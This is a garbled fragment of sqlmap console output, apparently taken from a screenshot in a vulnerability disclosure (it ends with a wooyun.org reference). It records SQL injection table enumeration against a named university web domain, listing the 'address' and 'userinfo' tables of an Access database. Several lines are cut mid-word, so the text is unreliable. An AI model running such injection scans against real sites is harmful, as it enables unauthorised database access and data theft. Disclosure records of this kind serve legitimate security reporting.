 sqlmap.bat
sed threads (option '--threads')
[15:03:35] [INFO] tried 2285/3144 items (73%)
[15:03:35] [WARNING] connection timed out while trying to get error
tion (500)
[15:04:57] [INFO] tried 3144/3144 items (100%)
[15:05:12] [CRITICAL] unable to connect to the target URL or proxy.
ing to retry the request(s)
[15:05:12] [CRITICAL] unable to connect to the target URL or proxy.
ing to retry the request(s)
Database: Microsoft_Access_masterdb
[2 tables]
+----------+
¦ address  ¦
¦ userinfo ¦
+----------+
[15:05:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3142 times
[15:05:15] [INFO] fetched data logged to text files under 'C:\Docume
ings\Administrator\.sqlmap\output\www.gh.usx.edu.cn'
www.wooyun.org